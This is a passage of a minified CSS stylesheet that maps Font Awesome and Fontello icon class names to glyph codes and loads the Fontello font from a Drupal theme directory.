a9";}.fa-joomla:before{content:"\f1aa";}.fa-language:before{content:"\f1ab";}.fa-fax:before{content:"\f1ac";}.fa-building:before{content:"\f1ad";}.fa-child:before{content:"\f1ae";}.fa-paw:before{content:"\f1b0";}.fa-spoon:before{content:"\f1b1";}.fa-cube:before{content:"\f1b2";}.fa-cubes:before{content:"\f1b3";}.fa-behance:before{content:"\f1b4";}.fa-behance-square:before{content:"\f1b5";}.fa-steam:before{content:"\f1b6";}.fa-steam-square:before{content:"\f1b7";}.fa-recycle:before{content:"\f1b8";}.fa-automobile:before,.fa-car:before{content:"\f1b9";}.fa-cab:before,.fa-taxi:before{content:"\f1ba";}.fa-tree:before{content:"\f1bb";}.fa-spotify:before{content:"\f1bc";}.fa-deviantart:before{content:"\f1bd";}.fa-soundcloud:before{content:"\f1be";}.fa-database:before{content:"\f1c0";}.fa-file-pdf-o:before{content:"\f1c1";}.fa-file-word-o:before{content:"\f1c2";}.fa-file-excel-o:before{content:"\f1c3";}.fa-file-powerpoint-o:before{content:"\f1c4";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8";}.fa-file-code-o:before{content:"\f1c9";}.fa-vine:before{content:"\f1ca";}.fa-codepen:before{content:"\f1cb";}.fa-jsfiddle:before{content:"\f1cc";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd";}.fa-circle-o-notch:before{content:"\f1ce";}.fa-ra:before,.fa-rebel:before{content:"\f1d0";}.fa-ge:before,.fa-empire:before{content:"\f1d1";}.fa-git-square:before{content:"\f1d2";}.fa-git:before{content:"\f1d3";}.fa-hacker-news:before{content:"\f1d4";}.fa-tencent-weibo:before{content:"\f1d5";}.fa-qq:before{content:"\f1d6";}.fa-wechat:before,.fa-weixin:before{content:"\f1d7";}.fa-send:before,.fa-paper-plane:before{content:"\f1d8";}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9";}.fa-history:before{content:"\f1da";}.fa-circle-thin:before{content:"\f1db";}.fa-header:before{content:"\f1dc";}.fa-paragraph:before{content:"\f1dd";}.fa-sliders:before{content:"\f1de";}.fa-share-alt:before{content:"\f1e0";}.fa-share-alt-square:before{content:"\f1e1";}.fa-bomb:before{content:"\f1e2";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3";}.fa-tty:before{content:"\f1e4";}.fa-binoculars:before{content:"\f1e5";}.fa-plug:before{content:"\f1e6";}.fa-slideshare:before{content:"\f1e7";}.fa-twitch:before{content:"\f1e8";}.fa-yelp:before{content:"\f1e9";}.fa-newspaper-o:before{content:"\f1ea";}.fa-wifi:before{content:"\f1eb";}.fa-calculator:before{content:"\f1ec";}.fa-paypal:before{content:"\f1ed";}.fa-google-wallet:before{content:"\f1ee";}.fa-cc-visa:before{content:"\f1f0";}.fa-cc-mastercard:before{content:"\f1f1";}.fa-cc-discover:before{content:"\f1f2";}.fa-cc-amex:before{content:"\f1f3";}.fa-cc-paypal:before{content:"\f1f4";}.fa-cc-stripe:before{content:"\f1f5";}.fa-bell-slash:before{content:"\f1f6";}.fa-bell-slash-o:before{content:"\f1f7";}.fa-trash:before{content:"\f1f8";}.fa-copyright:before{content:"\f1f9";}.fa-at:before{content:"\f1fa";}.fa-eyedropper:before{content:"\f1fb";}.fa-paint-brush:before{content:"\f1fc";}.fa-birthday-cake:before{content:"\f1fd";}.fa-area-chart:before{content:"\f1fe";}.fa-pie-chart:before{content:"\f200";}.fa-line-chart:before{content:"\f201";}.fa-lastfm:before{content:"\f202";}.fa-lastfm-square:before{content:"\f203";}.fa-toggle-off:before{content:"\f204";}.fa-toggle-on:before{content:"\f205";}.fa-bicycle:before{content:"\f206";}.fa-bus:before{content:"\f207";}.fa-ioxhost:before{content:"\f208";}.fa-angellist:before{content:"\f209";}.fa-cc:before{content:"\f20a";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b";}.fa-meanpath:before{content:"\f20c";}
@font-face{font-family:'fontello';src:url(/sites/all/themes/illusion/font/fontello.eot?20521014);src:url(/sites/all/themes/illusion/font/fontello.eot?20521014#iefix) format("embedded-opentype"),url(/sites/all/themes/illusion/font/fontello.woff?20521014) format("woff"),url(/sites/all/themes/illusion/font/fontello.ttf?20521014) format("truetype"),url(/sites/all/themes/illusion/font/fontello.svg?20521014#fontello) format("svg");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;-webkit-backface-visibility:hidden;}.icon-glass:before{content:'\ea79';}.icon-logo-db:before{content:'\e886';}.icon-search-1:before{content:'\ea7b';}.icon-mail-1:before{content:'\ea7c';}.icon-mail-alt:before{content:'\ea7d';}.icon-heart-1:before{content:'\ea7e';}.icon-heart-empty:before{content:'\e800';}.icon-star-1:before{content:'\ea7f';}.icon-star-empty-1:before{content:'\ea80';}.icon-star-half:before{content:'\ea81';}.icon-star-half-alt:before{content:'\ea82';}.icon-user-1:before{content:'\ea83';}.icon-users-1:before{content:'\ea84';}.icon-male:before{content:'\ea85';}.icon-female:before{content:'\ea86';}.icon-video-1:before{content:'\ea87';}.icon-videocam:before{content:'\ea88';}.icon-picture-1:before{content:'\ea89';}.icon-camera-1:before{content:'\ea8a';}.icon-camera-alt:before{content:'\ea8b';}.icon-th-large:before{content:'\ea3d';}.icon-th:before{content:'\ea3e';}.icon-th-list:before{content:'\ea3f';}.icon-ok:before{content:'\ea40';}.icon-ok-circled:before{content:'\ea41';}.icon-ok-circled2:before{content:'\ea42';}.icon-ok-squared:before{content:'\ea43';}.icon-cancel-1:before{content:'\ea44';}.icon-cancel-circled-1:before{content:'\ea45';}.icon-cancel-circled2:before{content:'\ea46';}.icon-plus-1:before{content:'\ea47';}.icon-plus-circled-1:before{content:'\ea48';}.icon-plus-squared-1:before{content:'\ea49';}.icon-plus-squared-alt:before{content:'\ea4a';}.icon-minus-1:before{content:'\ea4b';}.icon-minus-circled-1:before{content:'\ea4c';}.icon-minus-squared-1:before{content:'\ea4d';}.icon-minus-squared-alt:before{content:'\ea4e';}.icon-help-1:before{content:'\ea4f';}.icon-help-circled-1:before{content:'\ea50';}.icon-info-circled-1:before{content:'\ea51';}.icon-info-1:before{content:'\ea52';}.icon-home-1:before{content:'\ea53';}.icon-link-1:before{content:'\ea54';}.icon-unlink:before{content:'\ea55';}.icon-link-ext:before{content:'\ea56';}.icon-link-ext-alt:before{content:'\ea57';}.icon-attach-1:before{content:'\ea58';}.icon-lock-1:before{content:'\ea59';}.icon-lock-open-1:before{content:'\ea5a';}.icon-lock-open-alt:before{content:'\ea5b';}.icon-pin:before{content:'\ea5c';}.icon-eye-1:before{content:'\ea5d';}.icon-eye-off:before{content:'\ea5e';}.icon-tag-1:before{content:'\ea5f';}.icon-tags:before{content:'\ea60';}.icon-bookmark-1:before{content:'\ea61';}.icon-bookmark-empty:before{content:'\ea62';}.icon-flag-1:before{content:'\ea63';}.icon-flag-empty:before{content:'\ea64';}.icon-flag-checkered:before{content:'\ea65';}.icon-thumbs-up-1:before{content:'\ea66';}.icon-thumbs-down-1:before{content:'\ea67';}.icon-thumbs-up-alt:before{content:'\ea68';}.icon-thumbs-down-alt:before{content:'\ea69';}.icon-download-1:before{content:'\ea6a';}.icon-upload-1:before{content:'\ea6b';}.icon-download-cloud:before{content:'\ea6c';}.icon-upload-cloud-1:before{content:'\ea6d';}.icon-reply-1:before{content:'\ea6e';}.icon-reply-all-1:before{content:'\ea6f';}.icon-forward-1:before{content:'\ea70';}.icon-quote-left:before{content:'\ea71';}.icon-quote-right:before{content:'\ea72';}.icon-code-1:before{content:'\ea73';}.icon-export-1:before{content:'\ea74';}.icon-export-alt:before{content:'\ea75';}.icon-pencil-1:before{content:'\ea76';}.icon-pencil-squared:before{content:'\ea77';}.icon-edit:before{content:'\ea78';}.icon-print-1:before{content:'\e9b1';}.icon-retweet-1:before{content:'\e9b2';}.icon-keyboard-1:before{content:'\e9b3';}.icon-gamepad:before{content:'\e9b4';}.icon-comment-1:before{content:'\e9b5';}.icon-chat-1:before{content:'\e9b6';}.icon-comment-empty:before{content:'\e9b7';}.icon-chat-empty:before{content:'\e9b8';}.icon-bell-1:before{content:'\e9b9';}.icon-bell-alt:before{content:'\e9ba';}.icon-attention-alt:before{content:'\e9bb';}.icon-attention-1:before{content:'\e9bc';}.icon-attention-circled:before{content:'\e9bd';}.icon-location-1:before{content:'\e9be';}.icon-direction-1:before{content:'\e9bf';}.icon-compass-1:before{content:'\e9c0';}.icon-trash-1:before{content:'\e9c1';}.icon-doc-1:before{content:'\e9c2';}.icon-docs-1:before{content:'\e9c3';}.icon-doc-text-1:before{content:'\e9c4';}.icon-doc-inv:before{content:'\e9c5';}.icon-doc-text-inv-1:before{content:'\e9c6';}.icon-folder-1:before{content:'\e9c7';}.icon-folder-open:before{content:'\e9c8';}.icon-folder-empty:before{content:'\e9c9';}.icon-folder-open-empty:before{content:'\e9ca';}.icon-box-1:before{content:'\e9cb';}.icon-rss-1:before{content:'\e9cc';}.icon-rss-squared:before{content:'\e9cd';}.icon-phone-1:before{content:'\e9ce';}.icon-phone-squared:before{content:'\e9cf';}.icon-menu-1:before{content:'\e9d0';}.icon-cog-1:before{content:'\e9d1';}.icon-cog-alt:before{content:'\e9d2';}.icon-wrench:before{content:'\e9d3';}.icon-basket-1:before{content:'\e9d4';}.icon-calendar-1:before{content:'\e9d5';}.icon-calendar-empty:before{content:'\e9d6';}.icon-login-1:before{content:'\e9d7';}.icon-logout-1:before{content:'\e9d8';}.icon-mic-1:before{content:'\e9d9';}.icon-mute-1:before{content:'\e9da';}.icon-volume-off:before{content:'\e9db';}.icon-volume-down:before{content:'\e9dc';}.icon-volume-up:before{content:'\e9dd';}.icon-headphones:before{content:'\e9de';}.icon-clock-1:before{content:'\e9df';}.icon-lightbulb:before{content:'\e9e0';}.icon-block-1:before{content:'\e9e1';}.icon-resize-full-1:before{content:'\e9e2';}.icon-resize-full-alt:before{content:'\e9e3';}.icon-resize-small-1:before{content:'\e9e4';}.icon-resize-vertical:before{content:'\e9e5';}.icon-resize-horizontal:before{content:'\e9e6';}.icon-move:before{content:'\e9e7';}.icon-zoom-in:before{content:'\e9e8';}.icon-zoom-out:before{content:'\e9e9';}.icon-down-circled2:before{content:'\e9ea';}.icon-up-circled2:before{content:'\e9eb';}.icon-left-circled2:before{content:'\e9ec';}.icon-right-circled2:before{content:'\e9ed';}.icon-down-dir-1:before{content:'\e9ee';}.icon-up-dir-1:before{content:'\e9ef';}.icon-left-dir-1:before{content:'\e9f0';}.icon-right-dir-1:before{content:'\e9f1';}.icon-down-open-1:before{content:'\e9f2';}.icon-left-open-1:before{content:'\e9f3';}.icon-right-open-1:before{content:'\e9f4';}.icon-up-open-1:before{content:'\e9f5';}.icon-angle-left:before{content:'\e9f6';}.icon-angle-right:before{content:'\e9f7';}.icon-angle-up:before{content:'\e9f8';}.icon-angle-down:before{content:'\e9f9';}.icon-angle-circled-left:before{content:'\e9fa';}.icon-angle-circled-right:before{content:'\e9fb';}.icon-angle-circled-up:before{content:'\e9fc';}.icon-angle-circled-down:before{content:'\e9fd';}.icon-angle-double-left:before{content:'\e9fe';}.icon-angle-double-right:before{content:'\e9ff';}.icon-angle-double-up:before{content:'\ea00';}.icon-angle-double-down:before{content:'\ea01';}.icon-down-1:before{content:'\ea02';}.icon-left-1:before{content:'\ea03';}.icon-right-1:before{content:'\ea04';}.icon-up-1:before{content:'\ea05';}.icon-down-big:before{content:'\ea06';}.icon-left-big:before{content:'\ea07';}.icon-right-big:before{content:'\ea08';}.icon-up-big:before{content:'\ea09';}.icon-right-hand:before{content:'\ea0a';}.icon-left-hand:before{content:'\ea0b';}.icon-up-hand:before{content:'\ea0c';}.icon-down-hand:before{content:'\ea0d';}.icon-left-circled-1:before{content:'\ea0e';}.icon-right-circled-1:before{content:'\ea0f';}.icon-up-circled-1:before{content:'\ea10';}.icon-down-circled-1:before{content:'\ea11';}.icon-cw-1:before{content:'\ea12';}.icon-ccw-1:before{content:'\ea13';}.icon-arrows-cw:before{content:'\ea14';}.icon-level-up-1:before{content:'\ea15';}.icon-level-down-1:before{content:'\ea16';}.icon-shuffle-1:before{content:'\ea17';}.icon-exchange:before{content:'\ea18';}.icon-expand:before{content:'\ea19';}.icon-collapse:before{content:'\ea1a';}.icon-expand-right:before{content:'\ea1b';}.icon-collapse-left:before{content:'\ea1c';}.icon-play-1:before{content:'\ea1d';}.icon-play-circled:before{content:'\ea1e';}.icon-play-circled2:before{content:'\ea1f';}.icon-stop-1:before{content:'\ea20';}.icon-pause-1:before{content:'\ea21';}.icon-to-end-1:before{content:'\ea22';}.icon-to-end-alt:before{content:'\ea23';}.icon-to-start-1:before{content:'\ea24';}.icon-to-start-alt:before{content:'\ea25';}.icon-fast-fw:before{content:'\ea26';}.icon-fast-bw:before{content:'\ea27';}.icon-eject:before{content:'\ea28';}.icon-target-1:before{content:'\ea29';}.icon-signal-1:before{content:'\ea2a';}.icon-award:before{content:'\ea2b';}.icon-desktop:before{content:'\ea2c';}.icon-laptop:before{content:'\ea2d';}.icon-tablet:before{content:'\ea2e';}.icon-mobile-1:before{content:'\ea2f';}.icon-inbox-1:before{content:'\ea30';}.icon-globe-1:before{content:'\ea31';}.icon-sun:before{content:'\ea32';}.icon-cloud-1:before{content:'\ea33';}.icon-flash-1:before{content:'\ea34';}.icon-moon-1:before{content:'\ea35';}.icon-umbrella:before{content:'\ea36';}.icon-flight-1:before{content:'\ea37';}.icon-fighter-jet:before{content:'\ea38';}.icon-leaf-1:before{content:'\ea39';}.icon-font:before{content:'\ea3a';}.icon-bold:before{content:'\ea3b';}.icon-italic:before{content:'\ea3c';}.icon-text-height:before{content:'\e91d';}.icon-text-width:before{content:'\e91e';}.icon-align-left:before{content:'\e91f';}.icon-align-center:before{content:'\e920';}.icon-align-right:before{content:'\e921';}.icon-align-justify:before{content:'\e922';}.icon-list-1:before{content:'\e923';}.icon-indent-left:before{content:'\e924';}.icon-indent-right:before{content:'\e95d';}.icon-list-bullet:before{content:'\e95e';}.icon-list-numbered:before{content:'\e95f';}.icon-strike:before{content:'\e960';}.icon-underline:before{content:'\e961';}.icon-superscript:before{content:'\e962';}.icon-subscript:before{content:'\e963';}.icon-table:before{content:'\e964';}.icon-columns:before{content:'\e965';}.icon-crop:before{content:'\e966';}.icon-scissors:before{content:'\e967';}.icon-paste:before{content:'\e968';}.icon-briefcase-1:before{content:'\e925';}.icon-suitcase-1:before{content:'\e926';}.icon-ellipsis:before{content:'\e927';}.icon-ellipsis-vert:before{content:'\e928';}.icon-off:before{content:'\e929';}.icon-road:before{content:'\e92a';}.icon-list-alt:before{content:'\e92b';}.icon-qrcode:before{content:'\e92c';}.icon-barcode:before{content:'\e969';}.icon-book-1:before{content:'\e96a';}.icon-ajust:before{content:'\e96b';}.icon-tint:before{content:'\e96c';}.icon-check-1:before{content:'\e96d';}.icon-check-empty:before{content:'\e96e';}.icon-circle:before{content:'\e96f';}.icon-circle-empty:before{content:'\e970';}.icon-dot-circled:before{content:'\e971';}.icon-asterisk:before{content:'\e972';}.icon-gift:before{content:'\e973';}.icon-fire:before{content:'\e974';}.icon-magnet-1:before{content:'\e92d';}.icon-chart-bar-1:before{content:'\e92e';}.icon-ticket-1:before{content:'\e92f';}.icon-credit-card-1:before{content:'\e930';}.icon-floppy-1:before{content:'\e931';}.icon-megaphone-1:before{content:'\e932';}.icon-hdd:before{content:'\e933';}.icon-key-1:before{content:'\e934';}.icon-fork:before{content:'\e975';}.icon-rocket-1:before{content:'\e976';}.icon-bug:before{content:'\e977';}.icon-certificate:before{content:'\e978';}.icon-tasks:before{content:'\e979';}.icon-filter:before{content:'\e97a';}.icon-beaker:before{content:'\e97b';}.icon-magic:before{content:'\e97c';}.icon-truck:before{content:'\e97d';}.icon-money:before{content:'\e97e';}.icon-euro:before{content:'\e97f';}.icon-pound:before{content:'\e980';}.icon-dollar:before{content:'\e935';}.icon-rupee:before{content:'\e936';}.icon-yen:before{content:'\e937';}.icon-rouble:before{content:'\e938';}.icon-try:before{content:'\e939';}.icon-won:before{content:'\e93a';}.icon-bitcoin:before{content:'\e93b';}.icon-sort:before{content:'\e93c';}.icon-sort-down:before{content:'\e981';}.icon-sort-up:before{content:'\e982';}.icon-sort-alt-up:before{content:'\e983';}.icon-sort-alt-down:before{content:'\e984';}.icon-sort-name-up:before{content:'\e985';}.icon-sort-name-down:before{content:'\e986';}.icon-sort-number-up:before{content:'\e987';}.icon-sort-number-down:before{content:'\e988';}.icon-hammer:before{content:'\e989';}.icon-gauge-1:before{content:'\e98a';}.icon-sitemap:before{content:'\e98b';}.icon-spinner:before{content:'\e98c';}.icon-coffee:before{content:'\e93d';}.icon-food:before{content:'\e93e';}.icon-beer:before{content:'\e93f';}.icon-user-md:before{content:'\e940';}.icon-stethoscope:before{content:'\e941';}.icon-ambulance:before{content:'\e942';}.icon-medkit:before{content:'\e943';}.icon-h-sigh:before{content:'\e944';}.icon-hospital:before{content:'\e98d';}.icon-building:before{content:'\e98e';}.icon-smile:before{content:'\e98f';}.icon-frown:before{content:'\e990';}.icon-meh:before{content:'\e991';}.icon-anchor:before{content:'\e992';}.icon-terminal:before{content:'\e993';}.icon-eraser:before{content:'\e994';}.icon-puzzle:before{content:'\e995';}.icon-shield:before{content:'\e996';}.icon-extinguisher:before{content:'\e997';}.icon-bullseye:before{content:'\e998';}.icon-wheelchair:before{content:'\e945';}.icon-adn:before{content:'\e946';}.icon-android:before{content:'\e947';}.icon-apple:before{content:'\e948';}.icon-bitbucket:before{content:'\e949';}.icon-bitbucket-squared:before{content:'\e94a';}.icon-music-1:before{content:'\ea7a';}.icon-dribbble-1:before{content:'\e94c';}.icon-dropbox-1:before{content:'\e999';}.icon-facebook-1:before{content:'\e99a';}.icon-facebook-squared-1:before{content:'\e99b';}.icon-flickr-1:before{content:'\e99c';}.icon-foursquare:before{content:'\e99d';}.icon-github-1:before{content:'\e99e';}.icon-github-squared:before{content:'\e99f';}.icon-github-circled-1:before{content:'\e9a0';}.icon-gittip:before{content:'\e9a1';}.icon-gplus-squared:before{content:'\e9a2';}.icon-gplus-1:before{content:'\e9a3';}.icon-html5:before{content:'\e9a4';}.icon-instagramm:before{content:'\e94d';}.icon-linkedin-squared:before{content:'\e94e';}.icon-linux:before{content:'\e94f';}.icon-linkedin-1:before{content:'\e950';}.icon-maxcdn:before{content:'\e951';}.icon-pagelines:before{content:'\e952';}.icon-pinterest-circled-1:before{content:'\e953';}.icon-pinterest-squared:before{content:'\e954';}.icon-renren-1:before{content:'\e9a5';}.icon-skype-1:before{content:'\e9a6';}.icon-stackexchange:before{content:'\e9a7';}.icon-stackoverflow:before{content:'\e9a8';}.icon-trello:before{content:'\e9a9';}.icon-tumblr-1:before{content:'\e9aa';}.icon-tumblr-squared:before{content:'\e9ab';}.icon-twitter-squared:before{content:'\e9ac';}.icon-twitter-1:before{content:'\e9ad';}.icon-vimeo-squared:before{content:'\e9ae';}.icon-vkontakte-1:before{content:'\e9af';}.icon-weibo:before{content:'\e9b0';}.icon-windows:before{content:'\e955';}.icon-xing:before{content:'\e956';}.icon-xing-squared:before{content:'\e957';}.icon-youtube:before{content:'\e958';}.icon-youtube-squared:before{content:'\e959';}.icon-youtube-play:before{content:'\e95a';}.icon-blank:before{content:'\e95b';}.icon-lemon:before{content:'\e95c';}.icon-note:before{content:'\e8dc';}.icon-note-beamed:before{content:'\e8dd';}.icon-music:before{content:'\e8de';}.icon-search:before{content:'\e8df';}.icon-flashlight:before{content:'\e8e0';}.icon-mail:before{content:'\e8e1';}.icon-heart:before{content:'\e8e2';}.icon-heart-empty-1:before{content:'\e81a';}.icon-star:before{content:'\e90a';}.icon-star-empty:before{content:'\e90b';}.icon-user:before{content:'\e90c';}.icon-users:before{content:'\e90d';}.icon-user-add:before{content:'\e90e';}.icon-video:before{content:'\e90f';}.icon-picture:before{content:'\e910';}.icon-camera:before{content:'\e911';}.icon-layout:before{content:'\e912';}.icon-menu:before{content:'\e913';}.icon-check:before{content:'\e914';}.icon-cancel:before{content:'\e915';}.icon-cancel-circled:before{content:'\e8e3';}.icon-cancel-squared:before{content:'\e8e4';}.icon-plus:before{content:'\e8e5';}.icon-plus-circled:before{content:'\e8e6';}.icon-plus-squared:before{content:'\e8e7';}.icon-minus:before{content:'\e8e8';}.icon-minus-circled:before{content:'\e8e9';}.icon-minus-squared:before{content:'\e8f8';}.icon-help:before{content:'\e8f9';}.icon-help-circled:before{content:'\e8fa';}.icon-info:before{content:'\e8fb';}.icon-info-circled:before{content:'\e8fc';}.icon-back:before{content:'\e8fd';}.icon-home:before{content:'\e916';}.icon-link:before{content:'\e917';}.icon-attach:before{content:'\e918';}.icon-lock:before{content:'\e919';}.icon-lock-open:before{content:'\e91a';}.icon-eye:before{content:'\e91b';}.icon-tag:before{content:'\e91c';}.icon-bookmark:before{content:'\e8ea';}.icon-bookmarks:before{content:'\e8eb';}.icon-flag:before{content:'\e8ec';}.icon-thumbs-up:before{content:'\e8ed';}.icon-thumbs-down:before{content:'\e8ee';}.icon-download:before{content:'\e8ef';}.icon-upload:before{content:'\e8f0';}.icon-upload-cloud:before{content:'\e8fe';}.icon-reply:before{content:'\e8ff';}.icon-reply-all:before{content:'\e900';}.icon-forward:before{content:'\e901';}.icon-quote:before{content:'\e902';}.icon-code:before{content:'\e903';}.icon-export:before{content:'\e888';}.icon-pencil:before{content:'\e889';}.icon-feather:before{content:'\e88a';}.icon-print:before{content:'\e88b';}.icon-retweet:before{content:'\e88c';}.icon-keyboard:before{content:'\e88d';}.icon-comment:before{content:'\e88e';}.icon-chat:before{content:'\e8f1';}.icon-bell:before{content:'\e8f2';}.icon-attention:before{content:'\e8f3';}.icon-alert:before{content:'\e8f4';}.icon-vcard:before{content:'\e8f5';}.icon-address:before{content:'\e8f6';}.icon-location:before{content:'\e8f7';}.icon-map:before{content:'\e904';}.icon-direction:before{content:'\e905';}.icon-compass:before{content:'\e906';}.icon-cup:before{content:'\e907';}.icon-trash:before{content:'\e908';}.icon-doc:before{content:'\e909';}.icon-docs:before{content:'\e88f';}.icon-doc-landscape:before{content:'\e890';}.icon-doc-text:before{content:'\e891';}.icon-doc-text-inv:before{content:'\e892';}.icon-newspaper:before{content:'\e893';}.icon-book-open:before{content:'\e894';}.icon-book:before{content:'\e895';}.icon-folder:before{content:'\e81b';}.icon-archive:before{content:'\e81c';}.icon-box:before{content:'\e81d';}.icon-rss:before{content:'\e81e';}.icon-phone:before{content:'\e81f';}.icon-cog:before{content:'\e820';}.icon-tools:before{content:'\e821';}.icon-share:before{content:'\e822';}.icon-shareable:before{content:'\e823';}.icon-basket:before{content:'\e824';}.icon-bag:before{content:'\e825';}.icon-calendar:before{content:'\e826';}.icon-login:before{content:'\e827';}.icon-logout:before{content:'\e896';}.icon-mic:before{content:'\e897';}.icon-mute:before{content:'\e898';}.icon-sound:before{content:'\e899';}.icon-volume:before{content:'\e89a';}.icon-clock:before{content:'\e89b';}.icon-hourglass:before{content:'\e89c';}.icon-lamp:before{content:'\e828';}.icon-light-down:before{content:'\e829';}.icon-light-up:before{content:'\e82a';}.icon-adjust:before{content:'\e82b';}.icon-block:before{content:'\e82c';}.icon-resize-full:before{content:'\e82d';}.icon-resize-small:before{content:'\e82e';}.icon-popup:before{content:'\e82f';}.icon-publish:before{content:'\e830';}.icon-window:before{content:'\e831';}.icon-arrow-combo:before{content:'\e832';}.icon-down-circled:before{content:'\e833';}.icon-left-circled:before{content:'\e834';}.icon-right-circled:before{content:'\e89d';}.icon-up-circled:before{content:'\e89e';}.icon-down-open:before{content:'\e89f';}.icon-left-open:before{content:'\e8a0';}.icon-right-open:before{content:'\e8a1';}.icon-up-open:before{content:'\e8a2';}.icon-down-open-mini:before{content:'\e8a3';}.icon-left-open-mini:before{content:'\e835';}.icon-right-open-mini:before{content:'\e836';}.icon-up-open-mini:before{content:'\e837';}.icon-down-open-big:before{content:'\e838';}.icon-left-open-big:before{content:'\e839';}.icon-right-open-big:before{content:'\e83a';}.icon-up-open-big:before{content:'\e83b';}.icon-down:before{content:'\e83c';}.icon-left:before{content:'\e83d';}.icon-right:before{content:'\e83e';}.icon-up:before{content:'\e83f';}.icon-down-dir:before{content:'\e840';}.icon-left-dir:before{content:'\e841';}.icon-right-dir:before{content:'\e8a4';}.icon-up-dir:before{content:'\e8a5';}.icon-down-bold:before{content:'\e8a6';}.icon-left-bold:before{content:'\e8a7';}.icon-right-bold:before{content:'\e8a8';}.icon-up-bold:before{content:'\e8a9';}.icon-down-thin:before{content:'\e8aa';}.icon-left-thin:before{content:'\e842';}.icon-right-thin:before{content:'\e843';}.icon-up-thin:before{content:'\e844';}.icon-ccw:before{content:'\e845';}.icon-cw:before{content:'\e846';}.icon-arrows-ccw:before{content:'\e847';}.icon-level-down:before{content:'\e848';}.icon-level-up:before{content:'\e849';}.icon-shuffle:before{content:'\e84a';}.icon-loop:before{content:'\e84b';}.icon-switch:before{content:'\e84c';}.icon-play:before{content:'\e84d';}.icon-stop:before{content:'\e84e';}.icon-pause:before{content:'\e8ab';}.icon-record:before{content:'\e8ac';}.icon-to-end:before{content:'\e8ad';}.icon-to-start:before{content:'\e8ae';}.icon-fast-forward:before{content:'\e8af';}.icon-fast-backward:before{content:'\e8b0';}.icon-progress-0:before{content:'\e8b1';}.icon-progress-1:before{content:'\e84f';}.icon-progress-2:before{content:'\e850';}.icon-progress-3:before{content:'\e851';}.icon-target:before{content:'\e852';}.icon-palette:before{content:'\e853';}.icon-list:before{content:'\e854';}.icon-list-add:before{content:'\e855';}.icon-signal:before{content:'\e856';}.icon-trophy:before{content:'\e857';}.icon-battery:before{content:'\e858';}.icon-back-in-time:before{content:'\e859';}.icon-monitor:before{content:'\e85a';}.icon-mobile:before{content:'\e85b';}.icon-network:before{content:'\e8b2';}.icon-cd:before{content:'\e8b3';}.icon-inbox:before{content:'\e8b4';}.icon-install:before{content:'\e8b5';}.icon-globe:before{content:'\e8b6';}.icon-cloud:before{content:'\e8b7';}.icon-cloud-thunder:before{content:'\e8b8';}.icon-flash:before{content:'\e85c';}.icon-moon:before{content:'\e85d';}.icon-flight:before{content:'\e85e';}.icon-paper-plane:before{content:'\e85f';}.icon-leaf:before{content:'\e860';}.icon-lifebuoy:before{content:'\e861';}.icon-mouse:before{content:'\e862';}.icon-briefcase:before{content:'\e863';}.icon-suitcase:before{content:'\e864';}.icon-dot:before{content:'\e865';}.icon-dot-2:before{content:'\e866';}.icon-dot-3:before{content:'\e867';}.icon-brush:before{content:'\e868';}.icon-magnet:before{content:'\e8b9';}.icon-infinity:before{content:'\e8ba';}.icon-erase:before{content:'\e8bb';}.icon-chart-pie:before{content:'\e8bc';}.icon-chart-line:before{content:'\e8bd';}.icon-chart-bar:before{content:'\e8be';}.icon-chart-area:before{content:'\e8bf';}.icon-tape:before{content:'\e801';}.icon-graduation-cap:before{content:'\e802';}.icon-language:before{content:'\e803';}.icon-ticket:before{content:'\e804';}.icon-water:before{content:'\e873';}.icon-droplet:before{content:'\e805';}.icon-air:before{content:'\e806';}.icon-credit-card:before{content:'\e807';}.icon-floppy:before{content:'\e808';}.icon-clipboard:before{content:'\e809';}.icon-megaphone:before{content:'\e869';}.icon-database:before{content:'\e86a';}.icon-drive:before{content:'\e86b';}.icon-bucket:before{content:'\e8c0';}.icon-thermometer:before{content:'\e8c1';}.icon-key:before{content:'\e8c2';}.icon-flow-cascade:before{content:'\e8c3';}.icon-flow-branch:before{content:'\e8c4';}.icon-flow-tree:before{content:'\e8c5';}.icon-flow-line:before{content:'\e8c6';}.icon-flow-parallel:before{content:'\e874';}.icon-rocket:before{content:'\e875';}.icon-gauge:before{content:'\e876';}.icon-traffic-cone:before{content:'\e877';}.icon-cc:before{content:'\e878';}.icon-cc-by:before{content:'\e80a';}.icon-cc-nc:before{content:'\e80b';}.icon-cc-nc-eu:before{content:'\e80c';}.icon-cc-nc-jp:before{content:'\e80d';}.icon-cc-sa:before{content:'\e80e';}.icon-cc-nd:before{content:'\e86c';}.icon-cc-pd:before{content:'\e86d';}.icon-cc-zero:before{content:'\e86e';}.icon-cc-share:before{content:'\e8c7';}.icon-cc-remix:before{content:'\e8c8';}.icon-github:before{content:'\e8c9';}.icon-github-circled:before{content:'\e8ca';}.icon-flickr:before{content:'\e8cb';}.icon-flickr-circled:before{content:'\e8cc';}.icon-vimeo:before{content:'\e8cd';}.icon-vimeo-circled:before{content:'\e879';}.icon-twitter:before{content:'\e87a';}.icon-twitter-circled:before{content:'\e87b';}.icon-facebook:before{content:'\e87c';}.icon-facebook-circled:before{content:'\e87d';}.icon-facebook-squared:before{content:'\e80f';}.icon-gplus:before{content:'\e810';}.icon-gplus-circled:before{content:'\e811';}.icon-pinterest:before{content:'\e812';}.icon-pinterest-circled:before{content:'\e813';}.icon-tumblr:before{content:'\e86f';}.icon-tumblr-circled:before{content:'\e870';}.icon-linkedin:before{content:'\e871';}.icon-linkedin-circled:before{content:'\e8ce';}.icon-dribbble:before{content:'\e8cf';}.icon-dribbble-circled:before{content:'\e8d0';}.icon-stumbleupon:before{content:'\e8d1';}.icon-stumbleupon-circled:before{content:'\e8d2';}.icon-lastfm:before{content:'\e8d3';}.icon-lastfm-circled:before{content:'\e8d4';}.icon-rdio:before{content:'\e87e';}.icon-rdio-circled:before{content:'\e87f';}.icon-spotify:before{content:'\e880';}.